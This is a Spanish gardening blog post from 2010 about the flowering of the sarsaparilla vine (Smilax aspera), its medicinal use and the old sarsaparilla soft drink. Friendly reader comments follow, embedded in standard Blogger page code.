<a href='http://www.florasilvestre.es/'><i></i><span class='smg-label'>Flora silvestre del Mediterráneo</span></a>
<a href='http://floresdecatalunya.blogspot.com/'><i></i><span class='smg-label'>Flors de Catalunya</span></a>
<a href='http://www.fotosdeflores.es/'><i></i><span class='smg-label'>Fotos de flores</span></a>
<a href='http://www.flashup.com/fotos_de/jardines'><i></i><span class='smg-label'>Fotos de jardines</span></a>
<a href='http://herbarivirtual.uib.es/cat-med/index.html'><i></i><span class='smg-label'>Herbari virtual mediterrani occidental</span></a>
<a href='http://www.unex.es/botanica/'><i></i><span class='smg-label'>Herbarium</span></a>
<a href='http://caliban.mpiz-koeln.mpg.de/thome/Alphabetical_list.html'><i></i><span class='smg-label'>Ilustraciones de Botánica</span></a>
<a href='http://www.infojardin.com/'><i></i><span class='smg-label'>Infojardín</span></a>
<a href='http://plantararboles.blogspot.com.es/'><i></i><span class='smg-label'>Plantar árboles</span></a>
<a href='http://www.crassulaceae.net/'><i></i><span class='smg-label'>Red internacional de crassulaceae</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://botanicmontserrat.blogspot.com/'>BOTÀNIC SERRAT</a>
</h1>
<p class='logo_tagline'>
<p>Xerojardín Mediterráneo</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://botanicmontserrat.blogspot.com/search/label/Medicinales?max-results=6' rel='tag'>Medicinales</a><a href='http://botanicmontserrat.blogspot.com/search/label/Plantas?max-results=6' rel='tag'>Plantas</a><a href='http://botanicmontserrat.blogspot.com/search/label/Smilax%20aspera%20L.?max-results=6' rel='tag'>Smilax aspera L.</a></div>
<h1>
ZARZAPARRILLA en flor
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01922833533168827608' rel='author' title='author profile'>
Montse
</a> - 3.11.10
</div>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s1600/Botanic+Serrat+Zarzaparrilla+flor.JPG"><img alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s640/Botanic+Serrat+Zarzaparrilla+flor.JPG" /></a>
<div></div><div align="justify"></div><div align="justify"><br /></div><div align="justify"><a href="http://botanicmontserrat.blogspot.com/2009/01/zarzaparrilla.html"><strong>

Smilax aspera L.</strong> </a>es el nombre de esta pequeña liana de la ya hablé en otra ocasión, pero ahora he tenido la oportunidad de captar sus flores en racimos colgantes que tienen un agradable olor.
</div><div align="justify"><br /></div><div align="justify">

<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg44RlZyeb2JoSuLgfmMEK_wUgbP5T2XfGNrpKAFwydLQiZPp2vS-tZKC1CM2vt8tVRGI20d1Cuptjod7H8xfsyoEnLZkoZgabtxpySPry6MyePSjxtuf6lde5zeNfv8v-f6P7c3URzY_bJ/s1600/Botanic+Serrat+Zarzaparilla+flor2.JPG"><img alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg44RlZyeb2JoSuLgfmMEK_wUgbP5T2XfGNrpKAFwydLQiZPp2vS-tZKC1CM2vt8tVRGI20d1Cuptjod7H8xfsyoEnLZkoZgabtxpySPry6MyePSjxtuf6lde5zeNfv8v-f6P7c3URzY_bJ/s640/Botanic+Serrat+Zarzaparilla+flor2.JPG" /></a>
</div><div align="justify"><br /></div><div align="justify">
Es una planta medicinal y de sus raíces se elabora una bebida refrescante, denominada zarzaparrilla y muy parecida a la cola, que durante el siglo XIX fue muy popular en Europa y en Estados Unidos. Posteriormente, con la aparición de las colas, especialmente la Coca-Cola, quedó relegada a un segundo plano. </div><div align="justify"> </div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div></div></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html&title=ZARZAPARRILLA en flor' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s640/Botanic+Serrat+Zarzaparrilla+flor.JPG&description=ZARZAPARRILLA en flor' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://botanicmontserrat.blogspot.com/search/label/Medicinales' rel='tag'>Medicinales</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Plantas' rel='tag'>Plantas</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Smilax%20aspera%20L.' rel='tag'>Smilax aspera L.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-receta.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Medicinales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Plantas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Smilax aspera L.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
11
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5201043781961066605"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09400481740741951147" rel="nofollow">Enric Batiste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288759323075#c5201043781961066605">3 de noviembre de 2010 a las 5:42</a></span></div><p class="comment-content">&#161;Zarzaparrilla en flor tan refrescante,<br>primera medicina relegada<br>por burdos intereses capitales!<br><br>Un beso en recuerdo de otros tiempos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5201043781961066605">Responder</a><span class="item-control blog-admin blog-admin pid-1497653724"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5201043781961066605">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5201043781961066605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5201043781961066605-ra" class="thread-chrome thread-expanded"><div></div><div id="c5201043781961066605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5201043781961066605">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5201043781961066605-ce"></div></li><li class="comment" id="c6032893921562896973"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07738923305604226799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288772535734#c6032893921562896973">3 de noviembre de 2010 a las 9:22</a></span></div><p class="comment-content">Me gustan las plantas con flores de este estilo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6032893921562896973">Responder</a><span class="item-control blog-admin blog-admin pid-1823619997"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/6032893921562896973">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6032893921562896973-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6032893921562896973-ra" class="thread-chrome thread-expanded"><div></div><div id="c6032893921562896973-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6032893921562896973">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6032893921562896973-ce"></div></li><li class="comment" id="c6189398179345334226"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-9lnMqBkuJjg/Zmv7eKkzc7I/AAAAAAAAZ1I/wtM_srKKo-US3uKtk4XVpzvvN4UOK4bvQCK4BGAYYCw/s35/Septiembre%252B11%252B013%252B%252Bcuadrada.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07277831648954508282" rel="nofollow">Elvira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288773253571#c6189398179345334226">3 de noviembre de 2010 a las 9:34</a></span></div><p class="comment-content">No la había visto nunca, Montse. Gracias por presentárnosla. Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6189398179345334226">Responder</a><span class="item-control blog-admin blog-admin pid-1741312030"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/6189398179345334226">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6189398179345334226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6189398179345334226-ra" class="thread-chrome thread-expanded"><div></div><div id="c6189398179345334226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6189398179345334226">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6189398179345334226-ce"></div></li><li class="comment" id="c7160481502021852132"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKeDyx1TB32j2CfpF_-esahiFt-NfH9NuMPXjASEnsqBN8Tok74YaGHgCPClenX_cBM9k-r070ydWX3gAJY4hMkPU0gr7xXvw5SkrwVXPes4lf7Fy-fxMAvat1h-gaHA/s45-c/TgC_email_37.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02359968571903035737" rel="nofollow">pixel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288780133443#c7160481502021852132">3 de noviembre de 2010 a las 11:28</a></span></div><p class="comment-content">Por cierto, alguien sabe cómo se hace la coca cola?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7160481502021852132">Responder</a><span class="item-control blog-admin blog-admin pid-998594569"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7160481502021852132">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7160481502021852132-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7160481502021852132-ra" class="thread-chrome thread-expanded"><div></div><div id="c7160481502021852132-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7160481502021852132">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7160481502021852132-ce"></div></li><li class="comment" id="c7455178010853931384"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288811721758#c7455178010853931384">3 de noviembre de 2010 a las 20:15</a></span></div><p class="comment-content">Tienes razón, Enric, los intereses capitales y el buen marketing americano dieron al traste con esa bebida tradicional.<br><br>Un brindis, por los viejos tiempos, jaja..<br><br>Y besitos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7455178010853931384">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7455178010853931384">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7455178010853931384-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7455178010853931384-ra" class="thread-chrome thread-expanded"><div></div><div id="c7455178010853931384-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7455178010853931384">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7455178010853931384-ce"></div></li><li class="comment" id="c4304002560152184804"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288811770394#c4304002560152184804">3 de noviembre de 2010 a las 20:16</a></span></div><p class="comment-content">ValGarGon, son unas flores diminutas, pero muy bonitas.<br><br>Besos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4304002560152184804">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/4304002560152184804">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4304002560152184804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4304002560152184804-ra" class="thread-chrome thread-expanded"><div></div><div id="c4304002560152184804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4304002560152184804">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4304002560152184804-ce"></div></li><li class="comment" id="c1438636968583231244"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288811893894#c1438636968583231244">3 de noviembre de 2010 a las 20:18</a></span></div><p class="comment-content">Elvira, yo tampoco las había visto antes, porque antes eliminaba esta liana de mi jardín en cuanto la veía sin darle tiempo a florecer &#161;pobrecilla! y me ha hecho mucha ilusión ver sus flores y sus pequeños y brillantes frutos.<br><br>Besitos, guapa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1438636968583231244">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/1438636968583231244">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1438636968583231244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1438636968583231244-ra" class="thread-chrome thread-expanded"><div></div><div id="c1438636968583231244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1438636968583231244">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1438636968583231244-ce"></div></li><li class="comment" id="c8881198419146197261"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288811995612#c8881198419146197261">3 de noviembre de 2010 a las 20:19</a></span></div><p class="comment-content">Pixel, creo que la receta exacta de la Coca-cola es uno de los secretos mejor guardados, jeje... sin embargo puedo facilitarte la receta para hacer el refresco de zarzaparrilla.<br><br>&#161;Mira, creo que voy a ponerla aquí! Gracias por la idea que me acabas de dar, Pixel!<br><br>Muchos besos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8881198419146197261">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/8881198419146197261">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8881198419146197261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8881198419146197261-ra" class="thread-chrome thread-expanded"><div></div><div id="c8881198419146197261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8881198419146197261">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8881198419146197261-ce"></div></li><li class="comment" id="c2036646186561001743"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX8-6iw7rn5aQWti09B9Gn_Wubd1w7ZrRJZJXHx6KI2MyfKnK-YVVmsPNoyKSOdAhd8LIYhl9ECWLQvlvkUf2xpW9djkkAxT3EthlrvFhpMiCOiec3CJ_ezOOW88zrbg/s45-c/DSC05134.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07280406986803188777" rel="nofollow">silvia zappia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288816153382#c2036646186561001743">3 de noviembre de 2010 a las 21:29</a></span></div><p class="comment-content">tampoco yo había visto su flor.<br>conozco a la zarzaparrilla como hierba que, en infusión, desciende los niveles de colesterol.<br>y espero la receta del refresco!<br><br>besos*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2036646186561001743">Responder</a><span class="item-control blog-admin blog-admin pid-974369531"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/2036646186561001743">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2036646186561001743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2036646186561001743-ra" class="thread-chrome thread-expanded"><div></div><div id="c2036646186561001743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2036646186561001743">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2036646186561001743-ce"></div></li><li class="comment" id="c7310133755169481764"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_py85alrLFXw/SkjX9r_BvEI/AAAAAAAAAps/LlemMsD0t9Y/S45-s35/see%2B042.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11206390718976927631" rel="nofollow">Gabiota</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1288816983415#c7310133755169481764">3 de noviembre de 2010 a las 21:43</a></span></div><p class="comment-content">Que lástima que haya sido relegada y por la Coca, pues no es nada beneficioso tomarla, al contrario a veces los doctores te la prohiben.<br>Que buena idea de incluirnos recetas, yo los apoyo, jajja.<br>Besos desde mi rincón!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7310133755169481764">Responder</a><span class="item-control blog-admin blog-admin pid-370187725"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7310133755169481764">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7310133755169481764-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7310133755169481764-ra" class="thread-chrome thread-expanded"><div></div><div id="c7310133755169481764-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7310133755169481764">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7310133755169481764-ce"></div></li><li class="comment" id="c6454434299700241503"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07262567045840327224" rel="nofollow">Angeles Toribio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html?showComment=1457599081198#c6454434299700241503">10 de marzo de 2016 a las 9:38</a></span></div><p class="comment-content">En los bosques de pinos y encinas donde todavía no hay torres de Corbera de Llobregat, o en los jardines donde les dejan crecer en la umbría, se cría esta planta.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6454434299700241503">Responder</a><span class="item-control blog-admin blog-admin pid-761567389"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/6454434299700241503">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6454434299700241503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6454434299700241503-ra" class="thread-chrome thread-expanded"><div></div><div id="c6454434299700241503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6454434299700241503">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6454434299700241503-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6642354395165603520"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Bienvenid@ a Botanic Serrat<br />y muchas gracias por dejar tu comentario.</p>
<a href='https://www.blogger.com/comment/frame/6744590957341573877?po=6642354395165603520&hl=es&saa=85391&origin=http://botanicmontserrat.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
